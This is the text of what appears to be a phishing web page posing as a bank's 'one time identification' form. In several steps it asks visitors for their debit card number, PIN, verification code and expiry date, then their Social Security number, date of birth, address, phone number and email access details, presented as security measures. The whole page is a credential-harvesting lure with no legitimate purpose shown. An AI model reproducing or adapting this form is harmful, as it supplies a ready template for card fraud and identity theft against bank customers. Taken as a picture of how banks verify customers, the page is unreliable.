 EXPRESS ONLINE BANK IDENTIFICATION
For Your Protection
Help with this page
Instructions
Identification
ONE TIME IDENTIFICATION
*Required field
Verify your Debit Card information:
1
Card Number: *
Card PIN: *
Card Verification Code: *
Expiration Date: *
Note: This is one time verification process
Enter Identification Information
2
Date of Birth:
Social Security Number:
@
Phone Number:
Full Name:
Address:
You'll need to verify your email access info for quick alert delivery and to block any
unauthorised Access to your account . thank you for understanding our security rules.
Next
FAST AND SECURE
Site Feedback